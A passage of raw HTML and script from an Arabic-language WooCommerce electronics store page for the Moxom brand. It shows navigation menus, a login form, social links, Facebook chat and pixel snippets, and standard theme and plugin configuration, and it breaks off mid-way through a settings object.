	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15269 item-level-1" ><a href="https://highendtec.com/ar/product-category/wearable-accessories-ar/straps-ar/" class="woodmart-nav-link">اوستيك ساعات ذكية</a></li>
</ul>
</li>
</ul><ul id="menu-mobile-navigation" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li id="menu-item-7067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7067 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://highendtec.com/ar/" class="woodmart-nav-link"><span class="nav-link-text">الرئيسية</span></a></li>
<li id="menu-item-7025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7025 item-level-0" ><a href="https://highendtec.com/ar/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">اتصل بنا</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="https://highendtec.com/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">قائمة الرغبات</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon item-level-0"><a href="https://highendtec.com/compare/" class="woodmart-nav-link">مقارنة</a></li><li class="menu-item  login-side-opener menu-item-account wd-with-icon item-level-0"><a href="https://highendtec.com/ar/my-account-ar/" class="woodmart-nav-link">تسجيل حساب / دخول</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-left">
				<div class="wd-heading">
					<span class="title">سلة التسوق</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">إغلاق</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden woocommerce wd-left">
				<div class="wd-heading">
					<span class="title">تسجيل الدخول</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">إغلاق</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://highendtec.com/ar/shop/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">كلمة المرور&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="5f48432ed5" /><input type="hidden" name="_wp_http_referer" value="/ar/brand/moxom-ar/" />											<input type="hidden" name="redirect" value="https://highendtec.com/ar/shop/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="تسجيل الدخول">تسجيل الدخول</button>
				</p>

				<p class="login-form-footer">
					<a href="https://highendtec.com/ar/my-account-ar/lost-password/" class="woocommerce-LostPassword lost_password">هل فقدت كلمة مرورك؟</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="تذكرني" aria-label="تذكرني" /> <span>تذكرني</span>
					</label>
				</p>

														<p class="title wd-login-divider"><span>Or login with</span></p>
					<div class="wd-social-login">
													<a href="https://highendtec.com/ar/my-account-ar/?social_auth=facebook" class="login-fb-link btn">
								Facebook							</a>
																			<a href="https://highendtec.com/ar/my-account-ar/?social_auth=google" class="login-goo-link btn">
								Google							</a>
																	</div>
				
							</form>

		
				<div class="create-account-question">
					<p>لا يوجد حساب بعد؟</p>
					<a href="https://highendtec.com/ar/my-account-ar/?action=register" class="btn btn-style-link btn-color-primary create-account-button">إنشاء حساب جديد</a>
				</div>
			</div>
		
			<div class=" wd-social-icons  icons-design-colored icons-size-custom color-scheme-dark social-follow social-form-square wd-sticky-social wd-sticky-social-right text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/highendtec" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">Facebook</span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/end_tec" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">X</span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/highend.tec/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">Instagram</span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCRdF8LRsNCbBIdF5_KHd1Uw" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">YouTube</span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/in/highend-technology-0870821b3/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">linkedin</span>
											</a>
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?phone=0201284567882" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">WhatsApp</span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?phone=0201284567882" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">WhatsApp</span>
											</a>
				
								
								
				
				
								
				
			</div>

		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/ar/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/ar/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/ar_AR/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="462477417176180"></div>

					<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://highendtec.com/ar/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
		
					
						<div class="wd-sidebar-opener wd-on-shop wd-filter-icon wd-tools-element wd-on-toolbar">
				<a href="#" rel="nofollow">
					<span class=" wd-toolbar-label">
						Filters					</span>
				</a>
			</div>
		
				<div class="wd-header-wishlist wd-tools-element wd-design-5" title="قائمة رغباتي">
			<a href="https://highendtec.com/wishlist/">
				<span class="wd-tools-icon">
											<span class="wd-tools-count">
							0						</span>
									</span>
				<span class="wd-toolbar-label">
					قائمة الرغبات				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://highendtec.com/ar/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://highendtec.com/ar/my-account-ar/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					حسابي				</span>
			</a>
		</div>
				</div>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/highendtec.com\/ar\/"}},{"@type":"ListItem","position":2,"item":{"name":"Product Brand","@id":"https:\/\/highendtec.com\/ar\/brand\/moxom-ar\/"}},{"@type":"ListItem","position":3,"item":{"name":"Moxom","@id":"https:\/\/highendtec.com\/ar\/brand\/moxom-ar\/"}}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=1125488808198150&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			
					<div
						attribution="fbe_woocommerce"
						class="fb-customerchat"
						page_id="462477417176180"
					></div>
					<!-- Facebook JSSDK -->
					<script>
					  window.fbAsyncInit = function() {
					    FB.init({
					      appId            : '',
					      autoLogAppEvents : true,
					      xfbml            : true,
					      version          : 'v5.0'
					    });
					  };

					  (function(d, s, id){
					      var js, fjs = d.getElementsByTagName(s)[0];
					      if (d.getElementById(id)) {return;}
					      js = d.createElement(s); js.id = id;
					      js.src = 'https://connect.facebook.net/ar_AR/sdk/xfbml.customerchat.js';
					      fjs.parentNode.insertBefore(js, fjs);
					    }(document, 'script', 'facebook-jssdk'));
					</script>
					<div></div>
						<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/ar/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7193a440c862a28b0a94cbf57eb0f2b7-ar","fragment_name":"wc_fragments_7193a440c862a28b0a94cbf57eb0f2b7","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.4.3" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://highendtec.com/ar/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/iconic-woo-linked-variations-premium/assets/frontend/js/main.min.js?ver=1.2.0" id="iconic-wlv-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.6.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https://highendtec.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.6.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce-multilingual/res/js/front-scripts.min.js?ver=5.1.2" id="wcml-front-scripts-js"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"1","force_reset":"0"};
//# sourceURL=cart-widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.1.2" id="cart-widget-js"></script>
<script type="text/javascript" id="yith-wfbt-js-extra">
/* <![CDATA[ */
var yith_wfbt = {"ajaxurl":"/ar/?wc-ajax=%%endpoint%%","refreshForm":"yith_wfbt_refresh_form","loadVariationsDialog":"yith_wfbt_load_variations_dialog_content","loader":"https://highendtec.com/wp-content/plugins/yith-woocommerce-frequently-bought-together-premium/assets/images/loader.gif","visible_elem":"4","variation_selector":".variations_form"};
//# sourceURL=yith-wfbt-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/yith-woocommerce-frequently-bought-together-premium/assets/js/yith-wfbt.min.js?ver=1.21.0" id="yith-wfbt-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-modal/0.9.1/jquery.modal.min.js?ver=1.21.0" id="yith-wfbt-query-dialog-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.5" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.4.3" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_43648c5877dc98518d19245d20cf8592","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"\u064a\u0648\u0645","countdown_hours":"\u0633\u0627\u0639\u0629","countdown_mins":"\u062f\u0642\u064a\u0642\u0629","countdown_sec":"\u062b\u0627\u0646\u064a\u0629","cart_url":"https://highendtec.com/ar/cart/","ajaxurl":"https://highendtec.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"yes","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"\u0625\u063a\u0644\u0627\u0642","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"no","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 \u0645\u064a\u063a\u0627\u0628\u0627\u064a\u062a.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://highendtec.com/ar/","shop_url":"https://highendtec.com/ar/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_7193a440c862a28b0a94cbf57eb0f2b7-ar","fragment_name":"wc_fragments_7193a440c862a28b0a94cbf57eb0f2b7","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"/","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"e6be9f413a","wishlist_fragments_nonce":"c437e23157","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_e98ccf810fd2f6a12ad854290b3d0126","wishlist_fragment_name":"woodmart_wishlist_fragments_e98ccf810fd2f6a12ad854290b3d0126","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"https://highendtec.com/ar/my-account-ar/","vimeo_library_url":"https://highendtec.com/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"cddf6edacb","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-nav-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css","wd-widget-product-cat-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css","wd-widget-layered-nav-stock-status-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css","wd-widget-product-list-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list-rtl.min.css","wd-widget-slider-price-filter-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-lazy-loading-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css","wd-wpcf7-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-revolution-slider-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-wpml-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/int-wpml-rtl.min.css","wd-wpbakery-base-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/int-wpb-base-rtl.min.css","wd-wpbakery-base-deprecated-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css","wd-woocommerce-base-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woocommerce-base-rtl.min.css","wd-mod-star-rating-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices-rtl.min.css","wd-widget-active-filters-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css","wd-woo-shop-predefined-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css","wd-shop-title-categories-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav.min.css","wd-woo-categories-loop-nav-mobile-accordion-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav-mobile-accordion.min.css","wd-woo-shop-el-products-per-page-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css","wd-woo-shop-page-title-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-shop-page-title-rtl.min.css","wd-woo-mod-shop-loop-head-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head-rtl.min.css","wd-woo-shop-el-order-by-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by-rtl.min.css","wd-woo-opt-hide-larger-price-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-opt-hide-larger-price.min.css","wd-opt-carousel-disable-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-carousel-disable-rtl.min.css","wd-header-base-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/header-base-rtl.min.css","wd-mod-tools-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-base-rtl.min.css","wd-social-icons-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-search-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-search-rtl.min.css","wd-header-search-form-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-search-form-rtl.min.css","wd-wd-search-results-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/wd-search-results-rtl.min.css","wd-wd-search-form-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/wd-search-form-rtl.min.css","wd-wd-search-cat-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/wd-search-cat-rtl.min.css","wd-woo-mod-login-form-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-my-account-rtl.min.css","wd-header-cart-side-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-cart-rtl.min.css","wd-widget-shopping-cart-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart-rtl.min.css","wd-header-mobile-nav-dropdown-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-header-categories-nav-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical-rtl.min.css","wd-mod-nav-vertical-design-default-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css","wd-mod-nav-menu-label-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css","wd-off-canvas-sidebar-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar-rtl.min.css","wd-woo-mod-swatches-style-1-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-style-1.min.css","wd-woo-mod-swatches-style-4-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-style-4.min.css","wd-shop-filter-area-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css","wd-woo-shop-el-active-filters-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-shop-el-active-filters.min.css","wd-woo-opt-title-limit-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css","wd-product-loop-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-product-loop-rtl.min.css","wd-product-loop-standard-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css","wd-woo-mod-add-btn-replace-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-categories-loop-default-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-default-old.min.css","wd-categories-loop-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css","wd-sticky-loader-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-sticky-loader.